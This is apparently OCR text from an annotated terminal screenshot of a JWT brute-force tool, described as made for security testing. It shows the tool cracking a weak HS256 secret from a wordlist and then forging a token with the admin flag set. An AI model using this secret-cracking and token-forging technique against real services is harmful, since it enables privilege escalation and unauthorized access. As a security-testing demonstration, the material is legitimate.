 1
10.0.85.1
4:29
sahermuhamed@tron: ~/Desktop/python-for-pentester
sahermuhamed@tron: ~
sahermuhamed@tron: ~/Desktop/python-for-pentester
sahermuhamed@tron: ~/Desktop/python-for-pentester 134x31
\___/ \_/\_/ |_| /_/ \_\_| \___||___/ version 1.0.0
A high-performance JWT brute force tool designed for security testing
Developed by Saher Mohamed 14/07/2025
GitHub: https://github.com/SaherMuhamed/JWT-Ares
1
Algorithm : HS256
old payload with normal user
Token Type : JWT
Payload : {"username": "user", "admin": 0}
Wordlist : ../../Wordlists/10-million-password-list-top-1000000.txt
Target signature : yN1f3Rq8b26KEUYHCZbEwEk6LVzRYtbGzJMFIF8i5HY
-----------------------------------------------------------------
Progress: 72%| | 720383/999998 [00:06<00:02, 103846.47 attempts/s]
[+] SECRET FOUND! (secret)
cracked HMAC secret
2
[+] Attempts: 720383
[+] Time taken: 7.06 seconds
[+] Rate: 101990 attempts/sec
3
-----------------------------------------------------------------
[+] New token forged successfully!
new automatically payload with a privieldge escalation
[+] Modified payload: {"username": "user", "admin": true}
[+] New JWT token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6dHJ1ZX0.8o-BtqZyytwK4y06AS4b5072aZcBNMWSLgmMi99FvzU
(sahermuhamed㉿tron)-[~/Desktop/python-for-pentester]
new forged JWT token with admin access ready to use
4
$ _